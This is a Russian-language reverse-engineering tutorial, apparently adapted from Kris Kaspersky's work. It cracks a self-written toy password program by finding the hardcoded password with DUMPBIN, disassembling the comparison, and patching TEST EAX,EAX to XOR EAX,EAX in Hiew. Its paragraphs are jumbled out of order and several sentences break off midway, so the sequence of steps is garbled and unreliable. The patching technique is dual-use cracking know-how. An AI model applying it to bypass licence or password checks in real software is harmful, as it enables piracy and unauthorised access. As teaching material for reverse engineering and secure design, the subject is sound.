

#### **ШАГ ПЕРВЫЙ. РАЗМИНОЧНЫЙ**

Давайте подумаем. Раз эталонный пароль хранится в теле программы, то, если он не зашифрован каким-нибудь хитрым образом, его можно обнаружить тривиальным просмотром двоичного кода программы. Перебирая все встретившиеся в ней текстовые строки, начиная с тех, что более всего сма‐ хивают на пароль, мы очень быстро подберем нужный ключ и откроем им программу! Причем область просмотра можно существенно сузить —

ют модификацию кодового сегмента, и все размещенные в нем переменные доступны лишь для чтения. К тому же на процессорах с раздельной системой кеширования они «засоряют» кодовый кеш, попадая туда при упреждающем чтении, но при первом же обращении к ним вновь загружаются из медленной оперативной памяти (кеша второго уровня) в кеш данных. В результате тормоза и падение производительности.

записать так:

Что ж, пусть это будет секция данных! Остается только найти удобный инс‐ трумент для просмотра двоичного файла. Можно, конечно, нажать клавишу F3 в своей любимой оболочке (FAR, например) и, придавив кирпичом клавишу Page Down, любоваться бегущими цифирьками до тех пор, пока не надоест.

#### } else {/\* Пароль ОK\*/}

Можно воспользоваться любым hex‐редактором (QView, Hiew...) — кому какой по вкусу, — но в статье, по соображениям наглядности, приведен результат работы утилиты DUMPBIN из штатной поставки Microsoft Visual Studio. DUMPBIN запускается из Developer Command Prompt.

Натравим утилиту на исполняемый файл нашей программы, в котором лежит пароль, и попросим ее распечатать содержащую инициализированные только для чтения данные секцию rdata (ключ /SECTION:.rdata) в «сыром» виде (ключ /RAWDATA:BYTES), указав значок > для перенаправления вывода в файл (ответ программы занимает много места, и на экране помещается один лишь «хвост»).



В популярных кинофильмах крутые хакеры легко проникают в любые жутко защищенные системы, каким‐то непостижимым образом угадывая искомый пароль с нескольких попыток. Почему бы не попробовать пойти их путем? Не так уж редко пароли представляют собой осмысленные слова наподо‐ бие Ferrari, QWERTY, имена любимых хомячков или названия географических пунктов. Угадывание пароля сродни гаданию на кофейной гуще - никаких гарантий на успех нет, остается рассчитывать на одно лишь везение. А удача, как известно, птица гордая — палец в рот ей не клади. Нет ли более надеж‐ ного способа взлома?

Среди всего прочего тут есть одна строка, до боли похожая на эталонный пароль (в тексте она выделена жирным шрифтом). Испытаем ее? Впрочем, какой смысл — судя по исходному тексту программы, это действительно искомый пароль, открывающий защиту, словно золотой ключик. Слишком уж видное место выбрал компилятор для его хранения — пароль не мешало бы запрятать и получше.

Один из способов сделать это - насильно поместить эталонный пароль в собственноручно выбранную нами секцию. Такая возможность не предус‐ мотрена стандартом, и потому каждый разработчик компилятора (строго говоря, не компилятора, а линкера, но это не суть важно) волен реализовывать ее по-своему или не реализовывать вообще. В Microsoft Visual C++ для этой цели предусмотрена специальная прагма data\_seg, указывающая, в какую секцию помещать следующие за ней инициализированные перемен‐ ные. Неинициализированные переменные по умолчанию располагаются в секции .bss и управляются прагмой bss\_seg соответственно. В листинг 1 перед функцией main добавим новую секцию, в которой будем

RAW DATA #4 00404000: 6D 79 47 4F 4F 44 70 61 73 73 77 6F 72 64 0A 00 myGOODpassword..

в подавляющем большинстве случаев компиляторы размещают все ини‐ циализиро ванные переменные в сегменте данных (в PE‐файлах он размеща‐ ется в секции .data или .rdata). Исклю чение составляют, пожалуй, ранние баг‐ дадские (Borland'овые) компиляторы с их маниакальной любовью всовывать текстовые строки в сегмент кода - непосредственно по месту их вызова. Это упрощает сам компилятор, но порождает множество проблем. Современные операционные системы, в отличие от старушки MS‐DOS, запреща‐

Впрочем, шпионы, мониторы, распаковщики — второстепенные утилиты заднего плана, а основное оружие взломщика — отладчик и дизассемблер. Итак, дизассемблер применим для исследования откомпилированных программ и частично пригоден для анализа псевдокомпилированного кода. Раз так, он должен подойти для вскрытия парольной защиты passCompare1.exe. Весь вопрос в том, какой дизассемблер выбрать.

Логичнее всего воспользоваться услугами дизассемблера-интеллектуала (если он есть), но… давайте не будем спешить, а попробуем выполнить весь анализ вручную. Техника, понятное дело, штука хорошая, да вот не всегда она оказывается под рукой, и неплохо бы заранее научиться работе в полевых условиях. К тому же общение с плохим дизассемблером как нельзя лучше подчеркивает «вкусности» хорошего.

Заглянем еще раз в секцию данных (или в другую — в зависимости от того, где хранится пароль): см. листинг 2.

Запомним найденный пароль: myGOODpassword. В отличие от Visual C++ 6.0, которой пользовался Крис, Visual C++ 2017 не обращается к инициализированным переменным по шестнадцатеричному смещению, а подставляет значение прямо в секцию кода. Таким образом, попробуем найти выяв‐ ленный ранее пароль в дизассемблированном листинге тривиальным кон‐ текстным поиском с помощью любого текстового редактора.

Смотрите, центральная часть этого листинга отвечает за сравнение значений регистров EAX и ECX. В последний, как мы видим, в первой строке листинга записывается эталонный пароль, следовательно, в первом - введенный пользователем. Затем происходит сравнение и выполняются переходы почти в одну и ту же точку: 0x4010A2 и 0x40109E. Заглянем, что там:



О'кей, тогда переходим к анализу валидной ветви программы, что делается после прыжка на 0x40110E. А тут притаилась инструкция, которая помещает строку Password ОК на вершину стека, после чего вызывается процедура \_printf, которая, очевидно, выводит строку на экран:

да равен нулю, какой бы пароль ни вводился. Дело за малым — найти эти самые байтики в исполняемом файле и слегка

Но не проще ли просто откомпилировать ассемблированный файл, предварительно внеся в него требуемые изменения? Нет, не проще, и вот почему: если ассемблер не распознает указатели, передаваемые функции (а как мы видели, наш дизассемблер не смог отличить их от констант), он, соответственно, не позаботится должным образом их скорректировать, и, естественно, программа работать не будет.

хранить наш пароль:

Натравим утилиту DUMPBIN на новый исполняемый файл:

Приходится резать программу вживую. Легче всего это делать с помощью утилиты Hiew, «переваривающей» PE‐формат файлов и упрощающей тем самым поиск нужного фрагмента. Подойдет любая версия этого hex‐редак‐ тора. Например, я использовал далеко не самую новую версию 6.86, прек‐ расно уживающуюся с Windows 10. Запустим ее, указав имя файла в коман‐ дной строке hiew32 passCompare1.exe, двойным нажатием клавиши Enter, переключимся в режим ассемблера и при помощи клавиши F5 перейдем к требуемому адресу. Как мы помним, команда TEST, проверяющая результат на равенство нулю, располагалась по адресу 0x4010A7.

Чтобы Hiew мог отличить адрес от смещения в самом файле, предварим его символом точки: .4010A7.

// С этого момента все инициализированные переменные будут // размещаться в секции .kpnc #pragma data\_seg(".kpnc") #define PASSWORD\_SIZE 100 #define PASSWORD "myGOODpassword\n" char passwd[] = PASSWORD; #pragma data\_seg()

Внутри функции main проинициализируем массив:

// Теперь все инициализированные переменные вновь будут // размещаться в секции по умолчанию, то есть .rdata char buff[PASSWORD\_SIZE]="";

С удовлетворением заметив, что новая команда в аккурат вписалась в предыдущую, нажмем клавишу F9 для сохранения изменений на диске, а затем выйдем из Hiew и попробуем запустить программу, вводя первый пришедший на ум пароль:

Немного изменилось условие сравнения строк в цикле:

if (strcmp(&buff[0],&passwd[0]))

Опп‐с! Найдено только одно вхождение, что нам, собственно, и нужно. Давайте теперь попробуем модифицировать файл непосредственно в hex‐ режиме, не переходя в ассемблер. Попутно возьмем себе на заметку инверсия младшего бита кода команды приводит к изменению условия перехода на противоположное, то есть 74 JE → 75 JNE.



Ага, теперь в секции данных пароля нет и хакеры «отдыхают»! Но не спешите с выводами. Давайте сначала выведем на экран список всех секций, име‐ ющихся в файле:

> dumpbin passCompare2.exe



Нестандартная секция .kpnc сразу же приковывает к себе внимание. А ну‐ка посмотрим, что там в ней?

> dumpbin /SECTION:.kpnc /RAWDATA passCompare2.exe

Вот он, пароль! Спрятали, называется… Можно, конечно, извратиться и засунуть секретные данные в секцию неинициализированных данных (.bss) или даже секцию кода (.text) — не все там догадаются поискать, а работос‐ пособность программы такое размещение не нарушит. Но не стоит забывать о возможности автоматизированного поиска текстовых строк в двоичном файле. В какой бы секции ни содержался эталонный пароль, фильтр без тру‐ да его найдет (единственная проблема — определить, какая из множества текстовых строк представляет собой искомый ключ; возможно, потребуется перебрать с десяток‐другой потенциальных «кандидатов»).

#### **ШАГ ВТОРОЙ. ЗНАКОМСТВО С ДИЗАССЕМБЛЕРОМ**

О'кей, пароль мы узнали. Но как же утомительно вводить его каждый раз с клавиатуры перед запуском программы! Хорошо бы ее хакнуть так, чтобы никакой пароль вообще не запрашивался или любой введенный пароль программа воспринимала бы как правильный.

Хакнуть, говорите? Что ж, это несложно! Куда проблематичнее опре‐ делиться, чем именно ее хакать. Инструментарий хакеров чрезвычайно раз‐ нообразен, чего тут только нет: и дизассемблеры, и отладчики, и API‐, и mes‐ sage‐шпионы, и мониторы обращений к файлам (портам, реестру), и рас‐ паковщики исполняемых файлов, и… Сложновато начинающему кодокопате‐ лю со всем этим хозяйством разобраться!

Не все дизассемблеры одинаковы. Есть среди них и «интеллектуалы», автоматически распознающие многие конструкции, как то: прологи и эпилоги функций, локальные переменные, перекрестные ссылки, а есть и «простаки», чьи способности ограничены одним лишь переводом машинных команд в ассемблерные инструкции.

Воспользуемся уже знакомой нам утилитой DUMPBIN, настоящим «швей‐ царским ножиком» со множеством полезных функций, среди которых при‐ таился и дизассемблер. Дизассемблируем секцию кода (как мы помним, носящую имя .text), перенаправив вывод в файл, так как на экран он, очевид‐ но, не поместится:

> dumpbin /SECTION:.text /DISASM passCompare1.exe > code‐text.txt





Здесь центральную роль играет инструкция test eax, еах, расположенная по смещению 0x4010A7. В случае если eax равен 0, следующая за ней коман‐ да JE совершает прыжок на 0x40110E. В противном же случае на вершину сте‐ ка выталкивается строка Wrong password:

push offset ??\_C@\_0BA@EHHIHKNJ@Wrong?5password?6?\$AA@

а следом — вызов функции с говорящим названием:

call \_printf

Значит, ненулевое значение EAX свидетельствует о ложном пароле, а ноль об истинном.



Оперативные соображения следующие: если заменить команду JE на JNE, то программа отвергнет истинный пароль как неправильный, а любой неп‐ равильный пароль воспримет как истинный. А если заменить TEST EAX,EAX на XOR EAX,EAX, то после исполнения этой команды регистр EAX будет всег‐

подправить их.

#### **ШАГ ТРЕТИЙ. ХИРУРГИЧЕСКИЙ**

Внесение изменений непосредственно в исполняемый файл — дело серь‐ езное. Стиснутым уже существующим кодом, нам приходится довольствоваться только тем, что есть, и ни раздвинуть команды, ни даже сдвинуть их, выкинув из защиты «лишние запчасти», не получится. Ведь это привело бы к сдвигу смещений всех остальных команд, тогда как значения указателей и адресов переходов остались бы без изменений и стали бы указывать совсем не туда, куда нужно!

Ну, с «выкидыванием запчастей» справиться как раз таки просто — дос‐ таточно забить код командами NOP (опкод которой 0x90, а вовсе не 0x0, как почему‐то думают многие начинающие кодокопатели), то есть пустой опе‐ рацией (вообще‐то NOP — это просто другая форма записи инструкции XCHG EAX,EAX — если интересно). С «раздвижкой» куда сложнее! К счастью, в PE‐файлах всегда присутствует множество «дыр», оставшихся от вырав‐ нивания, в них‐то и можно разместить свой код или свои данные.



Ага, как раз то, что нам надо! Нажмем клавишу F3 для перевода Hiew в режим правки, подведем курсор к команде TEST EAX, EAX и, нажав клавишу Enter, заменим ее на XOR EAX,EAX.

